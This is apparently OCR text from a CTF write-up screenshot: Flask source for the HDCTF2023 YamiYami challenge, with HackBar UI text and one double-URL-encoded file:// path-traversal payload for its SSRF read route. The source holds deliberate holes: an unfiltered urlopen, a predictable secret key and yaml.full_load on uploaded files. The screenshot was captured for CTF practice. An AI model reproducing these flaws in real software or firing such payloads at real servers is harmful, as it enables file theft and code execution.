 #encoding:utf-8 import os import re, random, uuid from flask import * from werkzeug.utils import * import yaml from urllib.request import urlopen app =
Flask(__name__) random.seed(uuid.getnode()) app.config['SECRET_KEY'] = str(random.random()*233) app.debug = False BLACK_LIST=
["yaml","YAML","YML","yml","yamiyami"] app.config['UPLOAD_FOLDER']="/app/uploads" @app.route('/') def index(): session['passport'] = 'YamiYami' return '''
Welcome to HDCTF2023 Read somethings
Here is the challenge Upload file
Enjoy it pwd ''' @app.route('/pwd') def pwd(): return str(pwdpath) @app.route('/read') def read(): try: url = request.args.get('url') m = re.findall('app.*', url,
re.IGNORECASE) n = re.findall('flag', url, re.IGNORECASE) if m: return "re.findall('app.*', url, re.IGNORECASE)" if n: return "re.findall('flag', url, re.IGNORECASE)" res =
urlopen(url) return res.read() except Exception as ex: print(str(ex)) return 'no response' def allowed_file(filename): for blackstr in BLACK_LIST: if blackstr in filename:
return False return True @app.route('/upload', methods=['GET', 'POST']) def upload_file(): if request.method == 'POST': if 'file' not in request.files: flash('No file part')
return redirect(request.url) file = request.files['file'] if file.filename == '': return "Empty file" if file and allowed_file(file.filename): filename =
secure_filename(file.filename) if not os.path.exists('./uploads/'): os.makedirs('./uploads/') file.save(os.path.join(app.config['UPLOAD_FOLDER'], filename)) return
"upload successfully!" return render_template("index.html") @app.route('/boogipop') def load(): if session.get("passport")=="Welcome To HDCTF2023":
LoadedFile=request.args.get("file") if not os.path.exists(LoadedFile): return "file not exists" with open(LoadedFile) as f: yaml.full_load(f) f.close() return "van you see"
else: return "No Auth bro" if __name__=='__main__': pwdpath = os.popen("pwd").read() app.run( debug=False, host="0.0.0.0" ) print(app.config['SECRET_KEY'])
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://node2.anna.nssctf.cn:28523/read?
url=file:///%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%
32%66%25%36%31%25%37%30%25%37%30%25%32%66%25%36%31%25%37%30%25%37%30%25%32%65%25%37%30%25%37%39